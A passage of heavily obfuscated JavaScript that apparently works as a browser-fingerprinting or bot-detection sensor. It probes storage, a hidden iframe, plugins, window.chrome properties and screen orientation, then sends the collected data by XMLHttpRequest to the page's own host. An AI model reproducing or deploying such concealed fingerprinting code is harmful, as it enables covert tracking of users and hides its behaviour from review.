cD()[dX(KL)],'undefined')?cD()[dX(AR)](JG,BZ):cD()[dX(FN)](LF,vqq)][qf()[H4(vn)](FT,K8,GBq,l3,DN({}),DN({}))][EN()[WS(EG)].apply(null,[Ev,UM])](fBq);g5[cD()[dX(AR)].call(null,JG,BZ)][qf()[H4(vn)](Ic,K8,GBq,l3,D4,Lf)][EN()[WS(EG)](Ev,UM)](Qpq);Bwq=EN()[WS(Ev)].call(null,OS,PK);CUq=NR(sN);}}}if(VWq){Bwq=g5[cD()[dX(AR)](JG,BZ)][qf()[H4(vn)](s7,K8,GBq,l3,Jf,EG)][Q0()[l8(xH)](Qh,PUq,JG,RP)](fBq);CUq=g5[cD()[dX(AR)].call(null,JG,BZ)][qf()[H4(vn)](D7,K8,GBq,l3,T6,z3)][Q0()[l8(xH)](jZ,PUq,DN(DN(Ev)),RP)](Qpq);if(DN(jf(Bwq,CUq))){g5[cD()[dX(AR)](JG,BZ)][KN(typeof qf()[H4(nm)],Wj([],[][[]]))?qf()[H4(UN)].apply(null,[Wx,Twq,Crq,Cc,xF,CY]):qf()[H4(vn)](Ev,K8,GBq,l3,Om,ss)][KN(typeof EN()[WS(Wh)],'undefined')?EN()[WS(YN)].apply(null,[bc,FOq]):EN()[WS(EG)](Ev,UM)](fBq);g5[KN(typeof cD()[dX(AR)],Wj([],[][[]]))?cD()[dX(FN)].apply(null,[LCq,OEq]):cD()[dX(AR)](JG,BZ)][qf()[H4(vn)](b7,K8,GBq,l3,dH,jZ)][EN()[WS(EG)].call(null,Ev,UM)](Qpq);Bwq=pv(typeof EN()[WS(Lf)],Wj('',[][[]]))?EN()[WS(Ev)](OS,PK):EN()[WS(YN)].call(null,qOq,Ng);CUq=NR(sN);}}var rUq;return bK.pop(),rUq=jf(Bwq,CUq),rUq;};var gUq=function(dQq){bK.push(bh);if(dQq[Q0()[l8(SH)](DN(DN(sN)),cH,GK,Td)](rwq)){var Wwq=dQq[rwq];if(DN(Wwq)){bK.pop();return;}var rpq=Wwq[sH()[Ig(MX)].call(null,lD,MX,Dm,jZ,UN,jz)](PZ()[Ns(D7)](Wh,Lg,cV));if(Bg(rpq[cD()[dX(Ev)](bX,ND)],jS[sN])){Bwq=rpq[Ev];CUq=rpq[sN];if(Kn(Q,[])){try{var qwq=bK.length;var G5q=DN(DN(LI));g5[cD()[dX(AR)].call(null,JG,PG)][qf()[H4(vn)].apply(null,[Tg,K8,MT,l3,xF,s7])][EN()[WS(p4)].call(null,Yrq,tJ)](fBq,Bwq);g5[pv(typeof cD()[dX(D4)],Wj('',[][[]]))?cD()[dX(AR)](JG,PG):cD()[dX(FN)](ql,YQq)][qf()[H4(vn)](nm,K8,MT,l3,Y9,wg)][EN()[WS(p4)](Yrq,tJ)](Qpq,CUq);}catch(Zwq){bK.splice(GG(qwq,sN),Infinity,bh);}}}}bK.pop();};var mQq=function(M5q,Ubq){var tIq=Hqq;bK.push(ql);var Ebq=sBq(Ubq);var vl=(pv(typeof EN()[WS(xZ)],Wj([],[][[]]))?EN()[WS(Ev)](OS,PR):EN()[WS(YN)].apply(null,[E5q,Nwq]))[PZ()[Ns(DV)](zs,X7,g0)](g5[cD()[dX(UN)](Wh,PN)][IY()[TL(Lz)](rc,tF,S2,jZ)][KN(typeof PZ()[Ns(BL)],Wj('',[][[]]))?PZ()[Ns(Lf)].apply(null,[cl,nm,JEq]):PZ()[Ns(Lz)].call(null,rt,wg,m6)],EN()[WS(PH)](UN,cMq))[PZ()[Ns(DV)](zs,CD,g0)](g5[KN(typeof cD()[dX(nz)],'undefined')?cD()[dX(FN)].call(null,QCq,Kx):cD()[dX(UN)].apply(null,[Wh,PN])][IY()[TL(Lz)](rc,bG,S2,mZ)][pv(typeof cD()[dX(Ic)],Wj([],[][[]]))?cD()[dX(xF)](gs,SEq):cD()[dX(FN)].apply(null,[qt,cWq])],PZ()[Ns(Qh)].apply(null,[ZEq,DN([]),zF]))[PZ()[Ns(DV)](zs,Lg,g0)](M5q,sj()[ZD(D4)].call(null,NL,CD,sF,Lg,X6))[PZ()[Ns(DV)](zs,DN(sN),g0)](tIq);if(Ebq){vl+=Q0()[l8(CY)].apply(null,[Lh,fR,xF,Jwq])[KN(typeof PZ()[Ns(JG)],Wj([],[][[]]))?PZ()[Ns(Lf)](K5q,vx,sQq):PZ()[Ns(DV)].call(null,zs,DN(DN(sN)),g0)](Ebq);}var XIq=NUq();XIq[EN()[WS(J9)](GK,dV)](PZ()[Ns(KJ)](JY,zs,bQq),vl,DN(DN([])));XIq[PZ()[Ns(EG)].apply(null,[RWq,PH,zH])]=function(){bK.push(gs);kz(XIq[IY()[TL(dH)](j9,gs,f1q,DN({}))],NL)&&Xrq&&Xrq(XIq);bK.pop();};XIq[EN()[WS(b7)](xUq,g5q)]();bK.pop();};var Cl=function(O1q){bK.push(Ypq);var FEq=kz(arguments[cD()[dX(Ev)](bX,At)],sN)&&pv(arguments[Ep[qf()[H4(BY)].call(null,Rh,NL,Mpq,t9,PS,hY)]()],undefined)?arguments[sN]:DN([]);var vbq=kz(arguments[cD()[dX(Ev)].call(null,bX,At)],Ep[sj()[ZD(MX)].call(null,NL,I6,cx,x4,Mpq)]())&&pv(arguments[hY],undefined)?arguments[hY]:DN(DN(LI));var Zbq=new (g5[qf()[H4(gn)](Wh,NL,zx,ZCq,pt,s7)])();if(FEq){Zbq[sj()[ZD(zs)].call(null,NL,cx,Wh,pbq,HCq)](PZ()[Ns(p4)].apply(null,[wg,Zc,z1q]));}if(vbq){Zbq[pv(typeof sj()[ZD(K8)],'undefined')?sj()[ZD(zs)](NL,Om,MH,pbq,HCq):sj()[ZD(CD)].apply(null,[Wrq,p4,sF,AH,Hg])](PZ()[Ns(tF)](pt,ZG,WK));}if(kz(Zbq[sj()[ZD(sF)].call(null,FN,JY,nz,m1q,Ot)],Ev)){try{var UQq=bK.length;var kpq=DN(DN(LI));mQq(g5[IY()[TL(AR)].call(null,GK,xt,hR,D7)][KN(typeof PZ()[Ns(Hj)],'undefined')?PZ()[Ns(Lf)].call(null,TQq,Zg,M1q):PZ()[Ns(PH)](Dwq,Pd,g0)](Zbq)[sj()[ZD(NL)](FN,zZ,Ic,dn,V6)](PZ()[Ns(PS)](Zc,Cz,Fj)),O1q);}catch(rEq){bK.splice(GG(UQq,sN),Infinity,Ypq);}}bK.pop();};var MWq=function(){return Bwq;};var sBq=function(H5q){bK.push(O6);var UCq=null;try{var zl=bK.length;var bOq=DN({});if(H5q){UCq=Of();}if(DN(UCq)&&Kn(Q,[])){UCq=g5[cD()[dX(AR)](JG,PCq)][KN(typeof qf()[H4(Ev)],Wj([],[][[]]))?qf()[H4(UN)](J9,Sbq,kUq,Dh,Zc,CY):qf()[H4(vn)](vt,K8,prq,l3,DN(DN(Ev)),p4)][Q0()[l8(xH)](Tg,PUq,FN,vR)](Wj(ZP,CP));}}catch(jbq){bK.splice(GG(zl,sN),Infinity,O6);var SBq;return bK.pop(),SBq=null,SBq;}var Zrq;return bK.pop(),Zrq=UCq,Zrq;};var r5q=function(Fqq){bK.push(s1q);var vP=w9(X1,[qf()[H4(KL)].call(null,cx,DV,FCq,f6,BY,Zc),Kn(I1,[Fqq]),PZ()[Ns(J9)].call(null,sUq,Dz,sqq),Fqq[Q0()[l8(Wx)].apply(null,[nz,C6,Ic,lH])]&&Fqq[Q0()[l8(Wx)](Wx,C6,M4,lH)][IY()[TL(BL)].apply(null,[Dbq,NL,mj,Tg])]?Fqq[Q0()[l8(Wx)].apply(null,[Wf,C6,DN(DN(Ev)),lH])][IY()[TL(BL)].apply(null,[Dbq,DN(DN([])),mj,KL])][cD()[dX(Ev)].apply(null,[bX,fqq])]:NR(sN),qf()[H4(Jf)](xH,FT,Df,Jt,DN([]),DN({})),Kn(J5,[Fqq]),cD()[dX(dH)].call(null,DV,nOq),KN(kOq(Fqq[PZ()[Ns(b7)].call(null,cH,DN(DN(sN)),Hl)]),cD()[dX(GK)].call(null,gn,swq))?sN:Ev,pv(typeof qf()[H4(FN)],'undefined')?qf()[H4(I6)](Jf,K8,qBq,cqq,sF,Tg):qf()[H4(UN)](bG,dMq,hWq,Em,tF,Wf),Kn(Y5,[Fqq]),pv(typeof IY()[TL(Pd)],Wj('',[][[]]))?IY()[TL(ss)](xF,UN,HUq,gn):IY()[TL(MX)](BZ,vx,CIq,s7),Kn(vA,[Fqq])]);var hCq;return bK.pop(),hCq=vP,hCq;};var cP=function(W5q){bK.push(g6);if(DN(W5q)||DN(W5q[PZ()[Ns(xF)](Cz,Ev,dK)])){var KIq;return bK.pop(),KIq=[],KIq;}var hbq=W5q[PZ()[Ns(xF)].call(null,Cz,DN(sN),dK)];var Grq=Kn(A1,[hbq]);var P6=r5q(hbq);var WIq=r5q(g5[cD()[dX(AR)](JG,XR)]);var nwq=P6[IY()[TL(ss)].call(null,xF,vn,PG,Jf)];var VUq=WIq[IY()[TL(ss)](xF,Zc,PG,Q3)];var sCq=EN()[WS(Ev)](OS,Jw)[PZ()[Ns(DV)](zs,M4,nL)](P6[KN(typeof qf()[H4(Ev)],Wj(EN()[WS(Ev)](OS,Jw),[][[]]))?qf()[H4(UN)](Dz,rP,Rh,KZ,DN(DN([])),JY):qf()[H4(KL)](PS,DV,TG,f6,DN(DN({})),Wx)],PZ()[Ns(PS)].apply(null,[Zc,xt,NS]))[PZ()[Ns(DV)](zs,Wx,nL)](P6[pv(typeof PZ()[Ns(l9)],Wj([],[][[]]))?PZ()[Ns(J9)].call(null,sUq,CY,jv):PZ()[Ns(Lf)](FBq,Wx,FH)],PZ()[Ns(PS)].apply(null,[Zc,tF,NS]))[PZ()[Ns(DV)].call(null,zs,tF,nL)](P6[cD()[dX(dH)].apply(null,[DV,SN])][Q0()[l8(PS)](jz,T7,FN,JT)](),PZ()[Ns(PS)].call(null,Zc,vn,NS))[PZ()[Ns(DV)](zs,b8,nL)](P6[qf()[H4(Jf)].apply(null,[UZ,FT,gV,Jt,BY,Wh])],PZ()[Ns(PS)](Zc,FT,NS))[PZ()[Ns(DV)](zs,gn,nL)](P6[qf()[H4(I6)](FT,K8,RL,cqq,DN([]),z3)]);var LBq=(KN(typeof EN()[WS(BL)],'undefined')?EN()[WS(YN)](RQq,MOq):EN()[WS(Ev)](OS,Jw))[PZ()[Ns(DV)].call(null,zs,sF,nL)](WIq[qf()[H4(KL)](I9,DV,TG,f6,Q3,DN(DN({})))],PZ()[Ns(PS)](Zc,sN,NS))[PZ()[Ns(DV)](zs,b8,nL)](WIq[PZ()[Ns(J9)].call(null,sUq,sN,jv)],PZ()[Ns(PS)](Zc,b8,NS))[PZ()[Ns(DV)].call(null,zs,vn,nL)](WIq[cD()[dX(dH)](DV,SN)][Q0()[l8(PS)](YN,T7,Lf,JT)](),PZ()[Ns(PS)].apply(null,[Zc,xZ,NS]))[PZ()[Ns(DV)](zs,BY,nL)](WIq[qf()[H4(Jf)](hY,FT,gV,Jt,b8,Wx)],pv(typeof PZ()[Ns(Q3)],Wj('',[][[]]))?PZ()[Ns(PS)](Zc,DN(sN),NS):PZ()[Ns(Lf)](Wf,DN(DN(sN)),Zm))[PZ()[Ns(DV)].apply(null,[zs,sF,nL])](WIq[qf()[H4(I6)].call(null,b7,K8,RL,cqq,DN(sN),Rh)]);var b5q=nwq[EN()[WS(Rh)].call(null,p6,QD)];var JIq=VUq[EN()[WS(Rh)].apply(null,[p6,QD])];var hl=nwq[EN()[WS(Rh)](p6,QD)];var Fbq=VUq[EN()[WS(Rh)](p6,QD)];var UEq=EN()[WS(Ev)].call(null,OS,Jw)[PZ()[Ns(DV)].apply(null,[zs,Pd,nL])](hl,PZ()[Ns(Rh)].call(null,Rh,DN(DN([])),GY))[PZ()[Ns(DV)](zs,SH,nL)](JIq);var jOq=EN()[WS(Ev)](OS,Jw)[PZ()[Ns(DV)](zs,DN(sN),nL)](b5q,KN(typeof qf()[H4(Dz)],'undefined')?qf()[H4(UN)].apply(null,[Om,tMq,HBq,lJ,f7,DN([])]):qf()[H4(rt)].call(null,vx,UN,YD,wwq,J9,T6))[PZ()[Ns(DV)](zs,Rh,nL)](Fbq);var zwq;return zwq=[w9(X1,[EN()[WS(gs)](sN,MN),sCq]),w9(X1,[cD()[dX(E3)].apply(null,[Et,jX]),LBq]),w9(X1,[cD()[dX(ss)].apply(null,[YN,IG]),UEq]),w9(X1,[EN()[WS(j9)](FN,q2),jOq]),w9(X1,[cD()[dX(JY)](AR,Aj),Grq])],bK.pop(),zwq;};var nBq=function(qqq){return IEq(qqq)||Kn(SC,[qqq])||UOq(qqq)||Kn(c1,[]);};var UOq=function(V5q,SIq){bK.push(Mbq);if(DN(V5q)){bK.pop();return;}if(KN(typeof V5q,KN(typeof PZ()[Ns(zs)],'undefined')?PZ()[Ns(Lf)](OZ,DN(DN({})),fP):PZ()[Ns(jz)].apply(null,[CY,Dz,NG]))){var XUq;return bK.pop(),XUq=Kn(PM,[V5q,SIq]),XUq;}var rbq=g5[Q0()[l8(jz)](PS,KJ,I6,ON)][pv(typeof PZ()[Ns(K8)],Wj('',[][[]]))?PZ()[Ns(hY)](NL,I9,bT):PZ()[Ns(Lf)](rOq,DN(DN([])),Wz)][Q0()[l8(PS)](Wx,T7,Ev,OR)].call(V5q)[sH()[Ig(Lg)](jl,DN(DN(Ev)),Ev,Wh,UN,FN)](MX,NR(jS[T6]));if(KN(rbq,Q0()[l8(jz)].call(null,D7,KJ,Ic,ON))&&V5q[PZ()[Ns(NL)].call(null,KL,KL,U0)])rbq=V5q[PZ()[Ns(NL)](KL,EG,U0)][EN()[WS(FT)](H9,Tv)];if(KN(rbq,PZ()[Ns(gs)](l9,MH,CM))||KN(rbq,qf()[H4(gn)](Jf,NL,xg,ZCq,Qh,vn))){var nrq;return nrq=g5[IY()[TL(AR)](GK,z3,PJ,l9)][PZ()[Ns(PH)].call(null,Dwq,MH,j0)](V5q),bK.pop(),nrq;}if(KN(rbq,EN()[WS(MH)].apply(null,[xH,GX]))||new (g5[EN()[WS(KL)](gs,jBq)])(IY()[TL(JY)](DIq,BL,tV,DN(DN([]))))[IY()[TL(hD)](cH,Om,c0,ss)](rbq)){var hQq;return bK.pop(),hQq=Kn(PM,[V5q,SIq]),hQq;}bK.pop();};var IEq=function(RCq){bK.push(X7);if(g5[IY()[TL(AR)](GK,E3,Kl,DN(DN({})))][PZ()[Ns(j9)](Jf,z7,Pc)](RCq)){var Zqq;return bK.pop(),Zqq=Kn(PM,[RCq]),Zqq;}bK.pop();};var RBq=function(){bK.push(gQq);try{var BIq=bK.length;var NBq=DN({});if(QH()||vs()){var dCq;return bK.pop(),dCq=[],dCq;}var Drq=g5[cD()[dX(AR)](JG,UX)][cD()[dX(UN)](Wh,Sv)][KN(typeof sH()[Ig(YN)],Wj(EN()[WS(Ev)](OS,CM),[][[]]))?sH()[Ig(FN)](VQq,Lf,gQq,f7,I9,bG):sH()[Ig(sF)](Lpq,DN(DN(Ev)),Tg,JG,Lf,b8)](PZ()[Ns(MH)](Lg,JG,fd));Drq[KN(typeof sj()[ZD(D4)],Wj(EN()[WS(Ev)](OS,CM),[][[]]))?sj()[ZD(CD)](HBq,AR,gn,AIq,wH):sj()[ZD(vx)](UN,DN(DN(Ev)),J9,WF,EEq)][sH()[Ig(Zg)](Am,DN(DN([])),Mrq,J9,CD,UN)]=cD()[dX(I9)](zZ,Fwq);g5[KN(typeof cD()[dX(Hj)],Wj([],[][[]]))?cD()[dX(FN)](km,OS):cD()[dX(AR)](JG,UX)][cD()[dX(UN)].call(null,Wh,Sv)][PZ()[Ns(dH)](tF,CD,OG)][cD()[dX(zZ)](Rn,Pqq)](Drq);var lCq=Drq[PZ()[Ns(xF)].apply(null,[Cz,jz,sR])];var vEq=Kn(UA,[Drq]);var UP=tEq(lCq);var jrq=Kn(VQ,[lCq]);Drq[pv(typeof IY()[TL(D7)],Wj([],[][[]]))?IY()[TL(I9)](pWq,JY,fJ,Wf):IY()[TL(MX)].apply(null,[JUq,Lg,jwq,z3])]=KN(typeof Q0()[l8(Pd)],Wj([],[][[]]))?Q0()[l8(CD)](ZG,Wl,bX,h9):Q0()[l8(Et)](Lz,gn,Zc,mY);var zWq=cP(Drq);Drq[cD()[dX(wg)].call(null,MH,FOq)]();var t6=[][PZ()[Ns(DV)](zs,E3,QK)](nBq(vEq),[w9(X1,[Q0()[l8(rc)](v6,DV,DN(DN(Ev)),m6),UP]),w9(X1,[IY()[TL(zZ)].call(null,zs,DN([]),r0,nm),jrq])],nBq(zWq),[w9(X1,[PZ()[Ns(hD)](p4,CD,Crq),EN()[WS(Ev)](OS,CM)])]);var Erq;return bK.pop(),Erq=t6,Erq;}catch(OOq){bK.splice(GG(BIq,sN),Infinity,gQq);var x5q;return bK.pop(),x5q=[],x5q;}bK.pop();};var tEq=function(mWq){bK.push(Jm);if(mWq[PZ()[Ns(b7)](cH,JY,NG)]&&kz(g5[Q0()[l8(jz)].apply(null,[JY,KJ,DN(DN([])),bIq])][cD()[dX(vt)].apply(null,[OS,bV])](mWq[PZ()[Ns(b7)](cH,DV,NG)])[cD()[dX(Ev)].apply(null,[bX,ml])],Ev)){var WWq=[];for(var S1q in mWq[PZ()[Ns(b7)].apply(null,[cH,Q3,NG])]){if(g5[KN(typeof Q0()[l8(z7)],Wj([],[][[]]))?Q0()[l8(CD)].apply(null,[sF,J9,BY,hD]):Q0()[l8(jz)].apply(null,[FN,KJ,Ev,bIq])][PZ()[Ns(hY)](NL,PS,FL)][KN(typeof Q0()[l8(D4)],Wj('',[][[]]))?Q0()[l8(CD)].call(null,JG,Ad,Wf,g1q):Q0()[l8(SH)].apply(null,[Lg,cH,KJ,J2])].call(mWq[PZ()[Ns(b7)].call(null,cH,Ev,NG)],S1q)){WWq[pv(typeof cD()[dX(Tg)],Wj([],[][[]]))?cD()[dX(sN)](NL,lwq):cD()[dX(FN)](NEq,Mbq)](S1q);}}var j5q=pwq(Hh(WWq[sj()[ZD(NL)].apply(null,[FN,EG,xt,dn,Vl])](PZ()[Ns(PS)](Zc,DN({}),zK))));var kBq;return bK.pop(),kBq=j5q,kBq;}else{var NOq;return NOq=Q0()[l8(b7)](DN(sN),Frq,MX,RP),bK.pop(),NOq;}bK.pop();};var TOq=function(){bK.push(qQq);var AOq=Q0()[l8(nt)](sF,Wh,Cz,Mc);try{var Gqq=bK.length;var Pl=DN(PW);var Qwq=Kn(mE,[]);var rqq=pv(typeof sH()[Ig(vx)],'undefined')?sH()[Ig(vx)](cS,YN,ss,PH,MX,jz):sH()[Ig(FN)](Al,sF,EWq,Jf,N6,wg);if(g5[cD()[dX(AR)].apply(null,[JG,TIq])][EN()[WS(E3)](Dm,FS)]&&g5[cD()[dX(AR)].call(null,JG,TIq)][KN(typeof EN()[WS(sF)],Wj('',[][[]]))?EN()[WS(YN)](G6,Qh):EN()[WS(E3)].call(null,Dm,FS)][IY()[TL(rh)](ACq,ss,lBq,zZ)]){var Tbq=g5[cD()[dX(AR)](JG,TIq)][EN()[WS(E3)].call(null,Dm,FS)][IY()[TL(rh)].call(null,ACq,DN(sN),lBq,DN(DN([])))];rqq=EN()[WS(Ev)](OS,jBq)[PZ()[Ns(DV)].call(null,zs,DV,gWq)](Tbq[cD()[dX(cH)].apply(null,[Dh,LOq])],PZ()[Ns(PS)].apply(null,[Zc,PS,JP]))[pv(typeof PZ()[Ns(bG)],Wj('',[][[]]))?PZ()[Ns(DV)].apply(null,[zs,xt,gWq]):PZ()[Ns(Lf)](tF,PH,Cx)](Tbq[IY()[TL(Wf)](NL,DN([]),Jbq,DN(Ev))],PZ()[Ns(PS)].apply(null,[Zc,BY,JP]))[PZ()[Ns(DV)](zs,BY,gWq)](Tbq[Q0()[l8(FK)].apply(null,[Wh,rt,cn,VEq])]);}var xqq=(pv(typeof EN()[WS(ZG)],'undefined')?EN()[WS(Ev)](OS,jBq):EN()[WS(YN)](bBq,Twq))[PZ()[Ns(DV)](zs,DN([]),gWq)](rqq,PZ()[Ns(PS)](Zc,DN(DN(Ev)),JP))[KN(typeof PZ()[Ns(cH)],Wj([],[][[]]))?PZ()[Ns(Lf)](fIq,I9,Px):PZ()[Ns(DV)](zs,Zg,gWq)](Qwq);var nWq;return bK.pop(),nWq=xqq,nWq;}catch(tl){bK.splice(GG(Gqq,sN),Infinity,qQq);var HMq;return bK.pop(),HMq=AOq,HMq;}bK.pop();};var zIq=function(){var Brq=Kn(w5,[]);bK.push(HEq);var OIq=Kn(Mq,[]);var dEq=Kn(Dk,[]);var H6=EN()[WS(Ev)](OS,YD)[PZ()[Ns(DV)](zs,vn,lwq)](Brq,KN(typeof PZ()[Ns(Wf)],Wj([],[][[]]))?PZ()[Ns(Lf)](I7,Dz,VF):PZ()[Ns(PS)](Zc,ss,mK))[PZ()[Ns(DV)](zs,Hj,lwq)](OIq,PZ()[Ns(PS)].call(null,Zc,DN(DN({})),mK))[PZ()[Ns(DV)].call(null,zs,DN(DN([])),lwq)](dEq);var p5q;return bK.pop(),p5q=H6,p5q;};var bqq=function(){bK.push(OMq);var Fl=function(){return Kn.apply(this,[lC,arguments]);};var F5q=function(){return Kn.apply(this,[U1,arguments]);};var fQq=function gBq(){var BP=[];bK.push(Dh);for(var j1q in g5[cD()[dX(AR)](JG,Y3)][PZ()[Ns(b7)](cH,UZ,hwq)][KN(typeof IY()[TL(z3)],'undefined')?IY()[TL(MX)](It,CD,Vl,PH):IY()[TL(CY)](XF,CD,PK,NL)]){if(g5[Q0()[l8(jz)].call(null,Zg,KJ,DN({}),h9)][PZ()[Ns(hY)](NL,DN(DN(sN)),RL)][Q0()[l8(SH)](CY,cH,SH,sY)].call(g5[cD()[dX(AR)](JG,Y3)][PZ()[Ns(b7)](cH,JG,hwq)][IY()[TL(CY)](XF,dL,PK,xZ)],j1q)){BP[cD()[dX(sN)](NL,Ll)](j1q);for(var fwq in g5[KN(typeof cD()[dX(YN)],'undefined')?cD()[dX(FN)].apply(null,[Mc,QCq]):cD()[dX(AR)](JG,Y3)][PZ()[Ns(b7)].call(null,cH,jz,hwq)][KN(typeof IY()[TL(vx)],Wj([],[][[]]))?IY()[TL(MX)](LCq,cn,HBq,DN(DN({}))):IY()[TL(CY)].apply(null,[XF,Zg,PK,xH])][j1q]){if(g5[Q0()[l8(jz)].call(null,DN([]),KJ,DN(Ev),h9)][PZ()[Ns(hY)](NL,M4,RL)][KN(typeof Q0()[l8(Om)],'undefined')?Q0()[l8(CD)].call(null,DN(DN({})),pWq,GK,bUq):Q0()[l8(SH)].call(null,DN(DN(sN)),cH,CD,sY)].call(g5[cD()[dX(AR)].call(null,JG,Y3)][PZ()[Ns(b7)](cH,xZ,hwq)][IY()[TL(CY)](XF,Tg,PK,cH)][j1q],fwq)){BP[KN(typeof cD()[dX(FT)],Wj([],[][[]]))?cD()[dX(FN)].call(null,LN,twq):cD()[dX(sN)](NL,Ll)](fwq);}}}}var dl;return dl=pwq(Hh(g5[EN()[WS(tF)].apply(null,[YBq,R5q])][cD()[dX(Pd)](hY,kT)](BP))),bK.pop(),dl;};if(DN(DN(g5[cD()[dX(AR)](JG,zv)][PZ()[Ns(b7)](cH,xt,gN)]))&&DN(DN(g5[KN(typeof cD()[dX(dL)],Wj([],[][[]]))?cD()[dX(FN)](n1q,trq):cD()[dX(AR)](JG,zv)][PZ()[Ns(b7)](cH,E3,gN)][IY()[TL(CY)].call(null,XF,DN(DN(sN)),T2,z7)]))){if(DN(DN(g5[cD()[dX(AR)].call(null,JG,zv)][PZ()[Ns(b7)](cH,jz,gN)][pv(typeof IY()[TL(nz)],Wj('',[][[]]))?IY()[TL(CY)].apply(null,[XF,z7,T2,BY]):IY()[TL(MX)].apply(null,[Jn,gs,sS,DN(DN({}))])][pv(typeof sj()[ZD(sN)],Wj([],[][[]]))?sj()[ZD(BY)](FT,xZ,CY,YUq,gWq):sj()[ZD(CD)].call(null,Th,FN,Tg,XEq,R4)]))&&DN(DN(g5[cD()[dX(AR)].apply(null,[JG,zv])][PZ()[Ns(b7)](cH,DN(DN(Ev)),gN)][IY()[TL(CY)].call(null,XF,vn,T2,DN([]))][cD()[dX(CY)](zz,H8)]))){if(KN(typeof g5[KN(typeof cD()[dX(Q3)],'undefined')?cD()[dX(FN)].apply(null,[Jf,cf]):cD()[dX(AR)](JG,zv)][pv(typeof PZ()[Ns(xH)],Wj('',[][[]]))?PZ()[Ns(b7)](cH,Y9,gN):PZ()[Ns(Lf)](Ch,Jf,PUq)][IY()[TL(CY)](XF,f7,T2,E3)][sj()[ZD(BY)].call(null,FT,b7,b7,YUq,gWq)],IY()[TL(FT)](fR,rt,kK,D7))&&KN(typeof g5[cD()[dX(AR)].call(null,JG,zv)][PZ()[Ns(b7)](cH,b7,gN)][IY()[TL(CY)].apply(null,[XF,bX,T2,X7])][sj()[ZD(BY)](FT,l9,xZ,YUq,gWq)],IY()[TL(FT)].apply(null,[fR,DN(Ev),kK,xZ]))){var Hbq=Fl()&&F5q()?fQq():pv(typeof Q0()[l8(sN)],Wj([],[][[]]))?Q0()[l8(UN)](BL,Lg,rh,V4):Q0()[l8(CD)](dL,dP,cH,sUq);var wrq=Hbq[Q0()[l8(PS)].apply(null,[rt,T7,b7,UM])]();var Abq;return bK.pop(),Abq=wrq,Abq;}}}var wP;return wP=sj()[ZD(vn)].apply(null,[hY,Y9,xF,O6,qOq]),bK.pop(),wP;};var bCq=function(DEq){bK.push(B5q);try{var qpq=bK.length;var Y1q=DN(PW);DEq();throw g5[qf()[H4(hY)].apply(null,[gn,UN,TH,OEq,PH,T6])](rQq);}catch(wMq){bK.splice(GG(qpq,sN),Infinity,B5q);var mOq=wMq[EN()[WS(FT)].call(null,H9,wR)],Uqq=wMq[Q0()[l8(DV)](wg,Yrq,DN(Ev),ZY)],d1q=wMq[PZ()[Ns(JY)].call(null,AR,E3,TQq)];var cUq;return cUq=w9(X1,[Q0()[l8(p6)](M4,xF,BL,wT),d1q[sH()[Ig(MX)](HCq,s7,Dm,mZ,UN,BY)](EN()[WS(JY)](p4,IV))[cD()[dX(Ev)].call(null,bX,GWq)],EN()[WS(FT)](H9,wR),mOq,Q0()[l8(DV)].apply(null,[jZ,Yrq,xt,ZY]),Uqq]),bK.pop(),cUq;}bK.pop();};var vMq=function(){bK.push(Ng);var LMq;try{var JOq=bK.length;var EUq=DN(PW);LMq=tj(Q0()[l8(XF)].call(null,DN(DN([])),GEq,DN(sN),k8),g5[cD()[dX(AR)].call(null,JG,L0)]);LMq=nf(pW,[LMq?Ep[sH()[Ig(BY)](XP,hY,Ps,Rh,AR,Rh)]():jS[l9],LMq?Ep[EN()[WS(cH)].apply(null,[Dz,MJ])]():Ep[qf()[H4(UZ)].apply(null,[UN,AR,XP,FT,DN(DN({})),mZ])]()]);}catch(hEq){bK.splice(GG(JOq,sN),Infinity,Ng);LMq=cD()[dX(nm)].apply(null,[z3,vw]);}var Y5q;return Y5q=LMq[pv(typeof Q0()[l8(YN)],Wj([],[][[]]))?Q0()[l8(PS)](Et,T7,Y9,ZY):Q0()[l8(CD)](Wh,MOq,jZ,Rl)](),bK.pop(),Y5q;};var Kqq=function(){bK.push(gP);var EMq;try{var Opq=bK.length;var Ql=DN({});EMq=DN(DN(g5[cD()[dX(AR)].apply(null,[JG,Ox])][KN(typeof cD()[dX(Wh)],Wj('',[][[]]))?cD()[dX(FN)].apply(null,[z5q,T6]):cD()[dX(jZ)](X7,cv)]))&&KN(g5[cD()[dX(AR)](JG,Ox)][cD()[dX(jZ)](X7,cv)][Q0()[l8(p9)].call(null,gs,twq,Hj,bS)],KN(typeof PZ()[Ns(XF)],'undefined')?PZ()[Ns(Lf)](XWq,Jf,zL):PZ()[Ns(zZ)].call(null,GP,DN(Ev),xP));EMq=EMq?Gg(jS[Lf],nf(pW,[sN,Et])):Gn(sN,Ep[EN()[WS(rh)](b8,XL)](),jS[Lf]);}catch(JQq){bK.splice(GG(Opq,sN),Infinity,gP);EMq=cD()[dX(nm)](z3,lN);}var mIq;return mIq=EMq[KN(typeof Q0()[l8(I6)],Wj('',[][[]]))?Q0()[l8(CD)].apply(null,[z7,xEq,DN(DN({})),rCq]):Q0()[l8(PS)].call(null,zZ,T7,D4,Ybq)](),bK.pop(),mIq;};var CMq=function(){bK.push(dBq);var I5q;try{var vrq=bK.length;var ABq=DN(PW);I5q=DN(DN(g5[cD()[dX(AR)](JG,qc)][KN(typeof PZ()[Ns(p4)],Wj('',[][[]]))?PZ()[Ns(Lf)](Bs,sN,OCq):PZ()[Ns(cH)].call(null,zZ,D7,PR)]))||DN(DN(g5[cD()[dX(AR)](JG,qc)][cD()[dX(v6)](FK,z0)]))||DN(DN(g5[cD()[dX(AR)](JG,qc)][sH()[Ig(z3)](M7,YN,Rt,EG,Lf,Ev)]))||DN(DN(g5[cD()[dX(AR)](JG,qc)][Q0()[l8(YH)].call(null,CD,Hj,Et,bg)]));I5q=nf(pW,[I5q?sN:pP,I5q?k2:wOq]);}catch(bpq){bK.splice(GG(vrq,sN),Infinity,dBq);I5q=cD()[dX(nm)](z3,SN);}var zMq;return zMq=I5q[Q0()[l8(PS)](I9,T7,Lz,fMq)](),bK.pop(),zMq;};var ll=function(){var nbq;bK.push(Pbq);try{var sOq=bK.length;var CWq=DN({});var Jl=g5[cD()[dX(UN)](Wh,ZN)][sH()[Ig(sF)].apply(null,[Ibq,xH,Tg,zZ,Lf,Y9])](PZ()[Ns(rh)](z7,Qh,x6));Jl[Q0()[l8(TEq)](wg,kEq,sN,TS)](IY()[TL(vn)](Lg,bX,S5q,v6),pv(typeof Q0()[l8(z3)],'undefined')?Q0()[l8(Twq)].call(null,DN(DN(sN)),Yn,SH,A3):Q0()[l8(CD)].call(null,DN(sN),s5q,JG,Il));Jl[pv(typeof 